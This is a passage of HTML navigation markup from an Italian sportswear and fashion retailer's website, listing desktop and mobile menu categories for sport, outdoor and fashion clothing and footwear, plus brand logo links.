                                                                            Abbigliamento
                                                                        </a>
                                                                    </h6>

                                                                                                                                            <div class="pt-2">
                                                                                                                                                            <a href="/it/outdoor/donna/abbigliamento/giacche.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Giacche
                                                                                </a>
                                                                                                                                                            <a href="/it/outdoor/donna/abbigliamento/felpe-e-pile.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Felpe e pile
                                                                                </a>
                                                                                                                                                            <a href="/it/outdoor/donna/abbigliamento/t-shirt-top-camicie.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    T-shirt, top, camicie
                                                                                </a>
                                                                                                                                                            <a href="/it/outdoor/donna/abbigliamento/pantaloni.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Pantaloni
                                                                                </a>
                                                                                                                                                    </div>
                                                                                                                                    </div>
                                                                                                                            <div class="column">
                                                                    <h6>
                                                                        <a href="/it/outdoor/donna/calzature.html">
                                                                            Calzature
                                                                        </a>
                                                                    </h6>

                                                                                                                                            <div class="pt-2">
                                                                                                                                                            <a href="/it/outdoor/donna/calzature/sandali.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Sandali
                                                                                </a>
                                                                                                                                                            <a href="/it/outdoor/donna/calzature/infradito.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Infradito
                                                                                </a>
                                                                                                                                                            <a href="/it/outdoor/donna/calzature/scarpe-chiuse.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Scarpe chiuse
                                                                                </a>
                                                                                                                                                    </div>
                                                                                                                                    </div>
                                                                                                                            <div class="column">
                                                                    <h6>
                                                                        <a href="/it/outdoor/donna/promo.html">
                                                                            Promo
                                                                        </a>
                                                                    </h6>

                                                                                                                                            <div class="pt-2">
                                                                                                                                                            <a href="/it/outdoor/donna/promo/vedi-tutto.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Vedi tutto
                                                                                </a>
                                                                                                                                                    </div>
                                                                                                                                    </div>
                                                                                                                            <div class="column">
                                                                    <h6>
                                                                        <a href="/it/outdoor/donna/collezioni.html">
                                                                            Collezioni
                                                                        </a>
                                                                    </h6>

                                                                                                                                            <div class="pt-2">
                                                                                                                                                            <a href="/it/outdoor/donna/collezioni/fuego-by-cotopaxi.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Fuego by cotopaxi
                                                                                </a>
                                                                                                                                                            <a href="/it/outdoor/donna/collezioni/teca-by-cotopaxi.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Teca by cotopaxi
                                                                                </a>
                                                                                                                                                            <a href="/it/outdoor/donna/collezioni/do-good-by-cotopaxi.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Do good by cotopaxi
                                                                                </a>
                                                                                                                                                    </div>
                                                                                                                                    </div>
                                                                                                                                                                        </div>
                                                                                                    <a class="dropdown-item" href="#" data-toggle="megamenu"
                                                        data-target=".megamenu-kid">
                                                        Kid
                                                    </a>
                                                    <div class="megamenu megamenu-kid">
                                                                                                                                                                                    <div class="column">
                                                                    <h6>
                                                                        <a href="/it/outdoor/kid/calzature.html">
                                                                            Calzature
                                                                        </a>
                                                                    </h6>

                                                                                                                                            <div class="pt-2">
                                                                                                                                                            <a href="/it/outdoor/kid/calzature/youth.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Youth
                                                                                </a>
                                                                                                                                                            <a href="/it/outdoor/kid/calzature/toddler.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Toddler
                                                                                </a>
                                                                                                                                                    </div>
                                                                                                                                    </div>
                                                                                                                            <div class="column">
                                                                    <h6>
                                                                        <a href="/it/outdoor/kid/promo.html">
                                                                            Promo
                                                                        </a>
                                                                    </h6>

                                                                                                                                            <div class="pt-2">
                                                                                                                                                            <a href="/it/outdoor/kid/promo/vedi-tutto.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Vedi tutto
                                                                                </a>
                                                                                                                                                    </div>
                                                                                                                                    </div>
                                                                                                                                                                        </div>
                                                                                                                                    </div>
                                    </div>
                                </li>
                                                            <li class="menu-item">
                                    <a href="#" data-toggle="submenu" class="mainCat">
                                         FASHION
                                    </a>
                                    <div class="submenu sub-1 ">
                                        <div class="submenu-item-container">
                                                                                                                                                <a class="dropdown-item" href="#" data-toggle="megamenu"
                                                        data-target=".megamenu-uomo">
                                                        Uomo
                                                    </a>
                                                    <div class="megamenu megamenu-uomo">
                                                                                                                                                                                    <div class="column">
                                                                    <h6>
                                                                        <a href="/it/fashion/uomo/calzature.html">
                                                                            Calzature
                                                                        </a>
                                                                    </h6>

                                                                                                                                            <div class="pt-2">
                                                                                                                                                            <a href="/it/fashion/uomo/calzature/sabot.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Sabot
                                                                                </a>
                                                                                                                                                            <a href="/it/fashion/uomo/calzature/slippers.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Slippers
                                                                                </a>
                                                                                                                                                            <a href="/it/fashion/uomo/calzature/sneakers-e-mocassini.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Sneakers e mocassini
                                                                                </a>
                                                                                                                                                            <a href="/it/fashion/uomo/calzature/sandali.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Sandali
                                                                                </a>
                                                                                                                                                            <a href="/it/fashion/uomo/calzature/slide.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Slide
                                                                                </a>
                                                                                                                                                            <a href="/it/fashion/uomo/calzature/infradito.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Infradito
                                                                                </a>
                                                                                                                                                    </div>
                                                                                                                                    </div>
                                                                                                                            <div class="column">
                                                                    <h6>
                                                                        <a href="/it/fashion/uomo/giacche.html">
                                                                            Giacche
                                                                        </a>
                                                                    </h6>

                                                                                                                                            <div class="pt-2">
                                                                                                                                                            <a href="/it/fashion/uomo/giacche/giacche-e-piumini-corti.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Giacche e piumini corti
                                                                                </a>
                                                                                                                                                            <a href="/it/fashion/uomo/giacche/giacche-e-piumini-lunghi.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Giacche e piumini lunghi
                                                                                </a>
                                                                                                                                                            <a href="/it/fashion/uomo/giacche/vedi-tutto.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Vedi tutto
                                                                                </a>
                                                                                                                                                    </div>
                                                                                                                                    </div>
                                                                                                                            <div class="column">
                                                                    <h6>
                                                                        <a href="/it/fashion/uomo/accessori.html">
                                                                            Accessori
                                                                        </a>
                                                                    </h6>

                                                                                                                                            <div class="pt-2">
                                                                                                                                                            <a href="/it/fashion/uomo/accessori/vedi-tutto.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Vedi tutto
                                                                                </a>
                                                                                                                                                    </div>
                                                                                                                                    </div>
                                                                                                                            <div class="column">
                                                                    <h6>
                                                                        <a href="/it/fashion/uomo/promo.html">
                                                                            Promo
                                                                        </a>
                                                                    </h6>

                                                                                                                                            <div class="pt-2">
                                                                                                                                                            <a href="/it/fashion/uomo/promo/vedi-tutto.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Vedi tutto
                                                                                </a>
                                                                                                                                                    </div>
                                                                                                                                    </div>
                                                                                                                                                                        </div>
                                                                                                    <a class="dropdown-item" href="#" data-toggle="megamenu"
                                                        data-target=".megamenu-donna">
                                                        Donna
                                                    </a>
                                                    <div class="megamenu megamenu-donna">
                                                                                                                                                                                    <div class="column">
                                                                    <h6>
                                                                        <a href="/it/fashion/donna/calzature.html">
                                                                            Calzature
                                                                        </a>
                                                                    </h6>

                                                                                                                                            <div class="pt-2">
                                                                                                                                                            <a href="/it/fashion/donna/calzature/sabot.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Sabot
                                                                                </a>
                                                                                                                                                            <a href="/it/fashion/donna/calzature/stivali.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Stivali
                                                                                </a>
                                                                                                                                                            <a href="/it/fashion/donna/calzature/slippers.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Slippers
                                                                                </a>
                                                                                                                                                            <a href="/it/fashion/donna/calzature/sneakers-e-mocassini.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Sneakers e mocassini
                                                                                </a>
                                                                                                                                                            <a href="/it/fashion/donna/calzature/platform-e-tacchi.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Platform e tacchi
                                                                                </a>
                                                                                                                                                            <a href="/it/fashion/donna/calzature/zoccoli.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Zoccoli
                                                                                </a>
                                                                                                                                                            <a href="/it/fashion/donna/calzature/sandali.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Sandali
                                                                                </a>
                                                                                                                                                            <a href="/it/fashion/donna/calzature/slide.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Slide
                                                                                </a>
                                                                                                                                                            <a href="/it/fashion/donna/calzature/infradito.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Infradito
                                                                                </a>
                                                                                                                                                    </div>
                                                                                                                                    </div>
                                                                                                                            <div class="column">
                                                                    <h6>
                                                                        <a href="/it/fashion/donna/giacche.html">
                                                                            Giacche
                                                                        </a>
                                                                    </h6>

                                                                                                                                            <div class="pt-2">
                                                                                                                                                            <a href="/it/fashion/donna/giacche/eskimo-e-parka.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Eskimo e parka
                                                                                </a>
                                                                                                                                                            <a href="/it/fashion/donna/giacche/giacche-e-piumini-corti.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Giacche e piumini corti
                                                                                </a>
                                                                                                                                                            <a href="/it/fashion/donna/giacche/giacche-e-piumini-lunghi.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Giacche e piumini lunghi
                                                                                </a>
                                                                                                                                                            <a href="/it/fashion/donna/giacche/vedi-tutto.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Vedi tutto
                                                                                </a>
                                                                                                                                                    </div>
                                                                                                                                    </div>
                                                                                                                            <div class="column">
                                                                    <h6>
                                                                        <a href="/it/fashion/donna/accessori.html">
                                                                            Accessori
                                                                        </a>
                                                                    </h6>

                                                                                                                                            <div class="pt-2">
                                                                                                                                                            <a href="/it/fashion/donna/accessori/vedi-tutto.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Vedi tutto
                                                                                </a>
                                                                                                                                                    </div>
                                                                                                                                    </div>
                                                                                                                            <div class="column">
                                                                    <h6>
                                                                        <a href="/it/fashion/donna/promo.html">
                                                                            Promo
                                                                        </a>
                                                                    </h6>

                                                                                                                                            <div class="pt-2">
                                                                                                                                                            <a href="/it/fashion/donna/promo/vedi-tutto.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Vedi tutto
                                                                                </a>
                                                                                                                                                    </div>
                                                                                                                                    </div>
                                                                                                                                                                        </div>
                                                                                                    <a class="dropdown-item" href="#" data-toggle="megamenu"
                                                        data-target=".megamenu-kid">
                                                        Kid
                                                    </a>
                                                    <div class="megamenu megamenu-kid">
                                                                                                                                                                                    <div class="column">
                                                                    <h6>
                                                                        <a href="/it/fashion/kid/calzature.html">
                                                                            Calzature
                                                                        </a>
                                                                    </h6>

                                                                                                                                            <div class="pt-2">
                                                                                                                                                            <a href="/it/fashion/kid/calzature/sabot.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Sabot
                                                                                </a>
                                                                                                                                                            <a href="/it/fashion/kid/calzature/slippers.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Slippers
                                                                                </a>
                                                                                                                                                            <a href="/it/fashion/kid/calzature/stivali.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Stivali
                                                                                </a>
                                                                                                                                                    </div>
                                                                                                                                    </div>
                                                                                                                            <div class="column">
                                                                    <h6>
                                                                        <a href="/it/fashion/kid/giacche.html">
                                                                            Giacche
                                                                        </a>
                                                                    </h6>

                                                                                                                                            <div class="pt-2">
                                                                                                                                                            <a href="/it/fashion/kid/giacche/bambino.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Bambino
                                                                                </a>
                                                                                                                                                            <a href="/it/fashion/kid/giacche/bambina.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Bambina
                                                                                </a>
                                                                                                                                                    </div>
                                                                                                                                    </div>
                                                                                                                            <div class="column">
                                                                    <h6>
                                                                        <a href="/it/fashion/kid/promo.html">
                                                                            Promo
                                                                        </a>
                                                                    </h6>

                                                                                                                                            <div class="pt-2">
                                                                                                                                                            <a href="/it/fashion/kid/promo/vedi-tutto.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Vedi tutto
                                                                                </a>
                                                                                                                                                    </div>
                                                                                                                                    </div>
                                                                                                                                                                        </div>
                                                                                                                                    </div>
                                    </div>
                                </li>
                                                    
                        <li class="menu-item">
                            <a href="#" data-toggle="submenu" class="mainCat">
                                                                Brands
                            </a>

                            <div class="submenu sub-4">
                                <div class="submenu-item-container menuBrands">
                                                                            <div class="dropdown-item p-0 m-0 w-50">
                                            <a href="/it/shoponline/brand/norda"
                                               class="py-2 odd">
                                                <img class="img responsive loghiMenu" src="/build/images/logo_norda.989f9579.svg" alt="NORDA">
                                            </a>
                                        </div>
                                                                            <div class="dropdown-item p-0 m-0 w-50">
                                            <a href="/it/shoponline/brand/craft"
                                               class="py-2 even">
                                                <img class="img responsive loghiMenu" src="/build/images/logo_craft.5e4eec69.svg" alt="CRAFT">
                                            </a>
                                        </div>
                                                                            <div class="dropdown-item p-0 m-0 w-50">
                                            <a href="/it/shoponline/brand/compressport"
                                               class="py-2 odd">
                                                <img class="img responsive loghiMenu" src="/build/images/logo_compressport.74b26423.svg" alt="COMPRESSPORT">
                                            </a>
                                        </div>
                                                                            <div class="dropdown-item p-0 m-0 w-50">
                                            <a href="/it/shoponline/brand/ciele"
                                               class="py-2 even">
                                                <img class="img responsive loghiMenu" src="/build/images/logo_ciele.bfa7995d.svg" alt="CIELE">
                                            </a>
                                        </div>
                                                                            <div class="dropdown-item p-0 m-0 w-50">
                                            <a href="/it/shoponline/brand/cotopaxi"
                                               class="py-2 odd">
                                                <img class="img responsive loghiMenu" src="/build/images/logo_cotopaxi.7681f03d.svg" alt="COTOPAXI">
                                            </a>
                                        </div>
                                                                            <div class="dropdown-item p-0 m-0 w-50">
                                            <a href="/it/shoponline/brand/scholl"
                                               class="py-2 even">
                                                <img class="img responsive loghiMenu" src="/build/images/logo_scholl.47e18387.svg" alt="SCHOLL">
                                            </a>
                                        </div>
                                                                            <div class="dropdown-item p-0 m-0 w-50">
                                            <a href="/it/shoponline/brand/crocs"
                                               class="py-2 odd">
                                                <img class="img responsive loghiMenu" src="/build/images/logo_crocs.4ddde52a.svg" alt="CROCS">
                                            </a>
                                        </div>
                                                                            <div class="dropdown-item p-0 m-0 w-50">
                                            <a href="/it/shoponline/brand/canadian"
                                               class="py-2 even">
                                                <img class="img responsive loghiMenu" src="/build/images/logo_canadian.9d2f22f3.svg" alt="CANADIAN">
                                            </a>
                                        </div>
                                                                            <div class="dropdown-item p-0 m-0 w-50">
                                            <a href="/it/shoponline/brand/teva"
                                               class="py-2 odd">
                                                <img class="img responsive loghiMenu" src="/build/images/logo_teva.fbb19ee9.svg" alt="TEVA">
                                            </a>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                    </ul>
                </div>

                <ul id="deskTopMenuToggleTarget">
                    <li class="stores">
                        <!-- mobile menu store link -->
                        <a href="/it/dove-siamo">Negozi paragonshop</a>
                    </li>
                </ul>
            </nav>
        </div>

                <nav id="menuMobile" class="main-nav menu-container">
            <div class="left">
                <button id="hamburgerButton" class="hamburger hamburger--collapse" type="button">
                    <span class="hamburger-box">
                        <span class="hamburger-inner"></span>
                    </span>
                </button>
                <a class="brand-paragon" href="/it/">
                    <img src="/build/images/logo-paragon.e13c8208.png" alt="Paragon">
                </a>
            </div>

            <div id="mobileMenuToggleTarget" class="menu">
                                    <div id="menu-level-1" class="menu-level">
                                                    <div class="menu-item" data-target="#menu-level-2" data-parent="1">
                                 SPORT
                            </div>
                                                    <div class="menu-item" data-target="#menu-level-2" data-parent="2">
                                 OUTDOOR
                            </div>
                                                    <div class="menu-item" data-target="#menu-level-2" data-parent="3">
                                 FASHION
                            </div>
                        
                        <div class="menu-item" data-target="#menu-level-2" data-parent="brand">
                                                        BRANDS
                        </div>

                        <div class="menu-item-single negozi">
                            <a href="/it/dove-siamo">
                                <svg id="_02-shop" data-name="02-shop" xmlns="http://www.w3.org/2000/svg" width="18.422" height="18.449"
    viewBox="0 0 18.422 18.449">
    <g id="Glyph" transform="translate(0 0)">
        <path id="Tracciato_39" data-name="Tracciato 39"
            d="M18.419,32H0v.769a1.536,1.536,0,0,0,1.535,1.537h2.3a1.536,1.536,0,0,0,1.535-1.537,1.536,1.536,0,0,0,1.535,1.537h4.605a1.536,1.536,0,0,0,1.535-1.537,1.536,1.536,0,0,0,1.535,1.537h2.3a1.536,1.536,0,0,0,1.535-1.537V32Z"
            transform="translate(0 -25.85)" />
        <path id="Tracciato_40" data-name="Tracciato 40"
            d="M71.317,5.381,69.939.557A.769.769,0,0,0,69.2,0H65.679l1.076,5.381Z" transform="translate(-53.084 0)" />
        <path id="Tracciato_41" data-name="Tracciato 41" d="M6.621,0H3.1a.769.769,0,0,0-.739.557L.983,5.381H5.545Z"
            transform="translate(-0.794 0)" />
        <path id="Tracciato_42" data-name="Tracciato 42" d="M37.615,0H33.955L32.879,5.381h5.812Z"
            transform="translate(-26.574 0)" />
        <path id="Tracciato_43" data-name="Tracciato 43"
            d="M17.815,45.526a2.291,2.291,0,0,1-1.535-.589,2.291,2.291,0,0,1-1.535.589h-4.6A2.291,2.291,0,0,1,8.6,44.937a2.291,2.291,0,0,1-1.535.589h-2.3A2.284,2.284,0,0,1,4,45.391v8.59a.768.768,0,0,0,.767.769H6.3V47.832a.768.768,0,0,1,.767-.769h3.837a.768.768,0,0,1,.767.769V54.75h8.442a.768.768,0,0,0,.767-.769v-8.59a2.284,2.284,0,0,1-.767.135Zm.767,4.612a.768.768,0,0,1-.767.769H13.977a.768.768,0,0,1-.767-.769V47.832a.768.768,0,0,1,.767-.769h3.837a.768.768,0,0,1,.767.769Z"
            transform="translate(-3.231 -36.301)" />
    </g>
</svg>&nbsp;
                                NEGOZI PARAGONSHOP
                            </a>
                        </div>
                    </div>

                    <div id="menu-level-2" class="menu-level">
                                                                                    <div class="offspring-of-1 d-none" style="width: 100%;">
                                    <button class="btn back-button back-button-lev2" data-parent="1">SPORT</button>
                                                                            <div class="menu-item" data-target="#menu-level-3" data-parent="5" data-lev1="sport" data-lev2="uomo">
                                             UOMO
                                        </div>
                                                                            <div class="menu-item" data-target="#menu-level-3" data-parent="4" data-lev1="sport" data-lev2="donna">
                                             DONNA
                                        </div>
                                                                            <div class="menu-item" data-target="#menu-level-3" data-parent="198" data-lev1="sport" data-lev2="accessori">
                                             ACCESSORI
                                        </div>
                                                                    </div>
                                                                                                                <div class="offspring-of-2 d-none" style="width: 100%;">
                                    <button class="btn back-button back-button-lev2" data-parent="2">OUTDOOR</button>
                                                                            <div class="menu-item" data-target="#menu-level-3" data-parent="191" data-lev1="outdoor" data-lev2="accessori">
                                             ACCESSORI
                                        </div>
                                                                            <div class="menu-item" data-target="#menu-level-3" data-parent="6" data-lev1="outdoor" data-lev2="uomo">
                                             UOMO
                                        </div>
                                                                            <div class="menu-item" data-target="#menu-level-3" data-parent="7" data-lev1="outdoor" data-lev2="donna">
                                             DONNA
                                        </div>
                                                                            <div class="menu-item" data-target="#menu-level-3" data-parent="142" data-lev1="outdoor" data-lev2="kid">
                                             KID
                                        </div>
                                                                    </div>
                                                                                                                <div class="offspring-of-3 d-none" style="width: 100%;">
                                    <button class="btn back-button back-button-lev2" data-parent="3">FASHION</button>
                                                                            <div class="menu-item" data-target="#menu-level-3" data-parent="8" data-lev1="fashion" data-lev2="uomo">
                                             UOMO
                                        </div>
                                                                            <div class="menu-item" data-target="#menu-level-3" data-parent="9" data-lev1="fashion" data-lev2="donna">
                                             DONNA
                                        </div>
                                                                            <div class="menu-item" data-target="#menu-level-3" data-parent="150" data-lev1="fashion" data-lev2="kid">
                                             KID
                                        </div>
                                                                    </div>
                                                    
                        <div class="offspring-of-brand d-none" style="width: 100%;">
                            <button class="btn back-button back-button-lev2" data-parent="brand">Brands</button>
                                                            <div class="menu-item-single marchi">
                                    <a href="/it/shoponline/brand/norda" style="height:auto;">
                                        <img class="loghiMenu" src="/build/images/logo_norda.989f9579.svg" alt="NORDA">
                                    </a>
                                </div>
                                                            <div class="menu-item-single marchi">
                                    <a href="/it/shoponline/brand/craft" style="height:auto;">
                                        <img class="loghiMenu" src="/build/images/logo_craft.5e4eec69.svg" alt="CRAFT">
                                    </a>
                                </div>
                                                            <div class="menu-item-single marchi">
                                    <a href="/it/shoponline/brand/compressport" style="height:auto;">
                                        <img class="loghiMenu" src="/build/images/logo_compressport.74b26423.svg" alt="COMPRESSPORT">
                                    </a>
                                </div>
                                                            <div class="menu-item-single marchi">
                                    <a href="/it/shoponline/brand/ciele" style="height:auto;">
                                        <img class="loghiMenu" src="/build/images/logo_ciele.bfa7995d.svg" alt="CIELE">
                                    </a>
                                </div>
                                                            <div class="menu-item-single marchi">
                                    <a href="/it/shoponline/brand/cotopaxi" style="height:auto;">
                                        <img class="loghiMenu" src="/build/images/logo_cotopaxi.7681f03d.svg" alt="COTOPAXI">
                                    </a>
                                </div>
                                                            <div class="menu-item-single marchi">
                                    <a href="/it/shoponline/brand/scholl" style="height:auto;">
                                        <img class="loghiMenu" src="/build/images/logo_scholl.47e18387.svg" alt="SCHOLL">
                                    </a>
                                </div>
                                                            <div class="menu-item-single marchi">
                                    <a href="/it/shoponline/brand/crocs" style="height:auto;">
                                        <img class="loghiMenu" src="/build/images/logo_crocs.4ddde52a.svg" alt="CROCS">
                                    </a>
                                </div>
                                                            <div class="menu-item-single marchi">
                                    <a href="/it/shoponline/brand/canadian" style="height:auto;">
                                        <img class="loghiMenu" src="/build/images/logo_canadian.9d2f22f3.svg" alt="CANADIAN">
                                    </a>
                                </div>
                                                            <div class="menu-item-single marchi">
                                    <a href="/it/shoponline/brand/teva" style="height:auto;">
                                        <img class="loghiMenu" src="/build/images/logo_teva.fbb19ee9.svg" alt="TEVA">
                                    </a>
                                </div>
                                                    </div>
                    </div>

                    <div id="menu-level-3" class="menu-level">
                                                                                                                        <div class="offspring-of-5 d-none" style="width: 100%;">
                                        <button class="btn back-button back-button-lev3" data-parent="5" data-lev1="sport" data-lev2="uomo">UOMO</button>
                                        <div class="menu-item-last">
                                                                                                                                                <div class="column">
                                                        <h6>
                                                            <a href="/it/sport/uomo/attivita.html">
                                                                ATTIVITÀ
                                                            </a>
                                                        </h6>
                                                                                                                    <p class="pb-2">
                                                                                                                                    <a href="/it/sport/uomo/attivita/trail-running.html">TRAIL RUNNING</a>
                                                                                                                                    <a href="/it/sport/uomo/attivita/road-running.html">ROAD RUNNING</a>
                                                                                                                                    <a href="/it/sport/uomo/attivita/triathlon.html">TRIATHLON</a>
                                                                                                                            </p>
                                                                                                            </div>
                                                                                                    <div class="column">
                                                        <h6>
                                                            <a href="/it/sport/uomo/abbigliamento.html">
                                                                ABBIGLIAMENTO
                                                            </a>
                                                        </h6>
                                                                                                                    <p class="pb-2">
                                                                                                                                    <a href="/it/sport/uomo/abbigliamento/top-e-tshirts.html">TOP E T-SHIRTS</a>
                                                                                                                                    <a href="/it/sport/uomo/abbigliamento/pantaloni-e-shorts.html">PANTALONI E SHORTS</a>
                                                                                                                                    <a href="/it/sport/uomo/abbigliamento/calze.html">CALZE</a>
                                                                                                                                    <a href="/it/sport/uomo/abbigliamento/gambali.html">GAMBALI</a>
                                                                                                                                    <a href="/it/sport/uomo/abbigliamento/manicotti.html">MANICOTTI</a>
                                                                                                                                    <a href="/it/sport/uomo/abbigliamento/cappelli.html">CAPPELLI E FASCE</a>
                                                                                                                            </p>
                                                                                                            </div>
                                                                                                    <div class="column">
                                                        <h6>
                                                            <a href="/it/sport/uomo/scarpe.html">
                                                                SCARPE
                                                            </a>
                                                        </h6>
                                                                                                                    <p class="pb-2">
                                                                                                                                    <a href="/it/sport/uomo/scarpe/trail-running.html">TRAIL RUNNING</a>
                                                                                                                                    <a href="/it/sport/uomo/scarpe/road-running.html">ROAD RUNNING</a>
                                                                                                                            </p>
                                                                                                            </div>
                                                                                                    <div class="column">
                                                        <h6>
                                                            <a href="/it/sport/uomo/promo.html">
                                                                PROMO
                                                            </a>
                                                        </h6>
                                                                                                                    <p class="pb-2">
                                                                                                                                    <a href="/it/sport/uomo/promo/vedi-tutto.html">VEDI TUTTO</a>
                                                                                                                            </p>
                                                                                                            </div>
                                                                                                                                    </div>
                                    </div>
                                                                    <div class="offspring-of-4 d-none" style="width: 100%;">
                                        <button class="btn back-button back-button-lev3" data-parent="4" data-lev1="sport" data-lev2="donna">DONNA</button>
                                        <div class="menu-item-last">
                                                                                                                                                <div class="column">
                                                        <h6>
                                                            <a href="/it/sport/donna/attivita.html">
                                                                ATTIVITÀ
                                                            </a>
                                                        </h6>
                                                                                                                    <p class="pb-2">
                                                                                                                                    <a href="/it/sport/donna/attivita/trail-running.html">TRAIL RUNNING</a>
                                                                                                                                    <a href="/it/sport/donna/attivita/road-running.html">ROAD RUNNING</a>
                                                                                                                                    <a href="/it/sport/donna/attivita/triathlon.html">TRIATHLON</a>
                                                                                                                            </p>
                                                                                                            </div>
                                                                                                    <div class="column">
                                                        <h6>
                                                            <a href="/it/sport/donna/abbigliamento.html">
                                                                ABBIGLIAMENTO
                                                            </a>
                                                        </h6>
                                                                                                                    <p class="pb-2">
                                                                                                                                    <a href="/it/sport/donna/abbigliamento/top-e-tshirts.html">TOP E T-SHIRTS</a>
                                                                                                                                    <a href="/it/sport/donna/abbigliamento/pantaloni-e-shorts.html">PANTALONI E SHORTS</a>
                                                                                                                                    <a href="/it/sport/donna/abbigliamento/calze.html">CALZE</a>
                                                                                                                                    <a href="/it/sport/donna/abbigliamento/gambali.html">GAMBALI</a>
                                                                                                                                    <a href="/it/sport/donna/abbigliamento/manicotti.html">MANICOTTI</a>
                                                                                                                                    <a href="/it/sport/donna/abbigliamento/cappelli.html">CAPPELLI E FASCE</a>
                                                                                                                            </p>
                                                                                                            </div>
                                                                                                    <div class="column">
                                                        <h6>
                                                            <a href="/it/sport/donna/scarpe.html">
                                                                SCARPE
                                                            </a>
                                                        </h6>
                                                                                                                    <p class="pb-2">
                                                                                                                                    <a href="/it/sport/donna/scarpe/trail-running.html">TRAIL RUNNING</a>
                                                                                                                                    <a href="/it/sport/donna/scarpe/road-running.html">ROAD RUNNING</a>
                                                                                                                            </p>
                                                                                                            </div>
                                                                                                    <div class="column">
                                                        <h6>
                                                            <a href="/it/sport/donna/promo.html">
                                                                PROMO
                                                            </a>
                                                        </h6>
                                                                                                                    <p class="pb-2">
                                                                                                                                    <a href="/it/sport/donna/promo/vedi-tutto.html">VEDI TUTTO</a>
                                                                                                                            </p>
                                                                                                            </div>
                                                                                                                                    </div>
                                    </div>
                                                                    <div class="offspring-of-198 d-none" style="width: 100%;">
                                        <button class="btn back-button back-button-lev3" data-parent="198" data-lev1="sport" data-lev2="accessori">ACCESSORI</button>
                                        <div class="menu-item-last">
                                                                                                                                                <div class="column">
                                                        <h6>
                                                            <a href="/it/sport/accessori/accessori.html">
                                                                ACCESSORI
                                                            </a>
                                                        </h6>
                                                                                                                    <p class="pb-2">
                                                                                                                                    <a href="/it/sport/accessori/accessori/zaini-running.html">ZAINI RUNNING</a>
                                                                                                                                    <a href="/it/sport/accessori/accessori/cinture-running.html">CINTURE RUNNING</a>
                                                                                                                                    <a href="/it/sport/accessori/accessori/cappelli.html">CAPPELLI E FASCE</a>
                                                                                                                                    <a href="/it/sport/accessori/accessori/altri-accessori.html">ALTRI ACCESSORI</a>
                                                                                                                            </p>
                                                                                                            </div>
                                                                                                    <div class="column">
                                                        <h6>
                                                            <a href="/it/sport/accessori/promo.html">
                                                                PROMO
                                                            </a>
                                                        </h6>
                                                                                                                    <p class="pb-2">
                                                                                                                                    <a href="/it/sport/accessori/promo/vedi-tutto.html">VEDI TUTTO</a>
                                                                                                                            </p>
                                                                                                            </div>
                                                                                                                                    </div>
                                    </div>
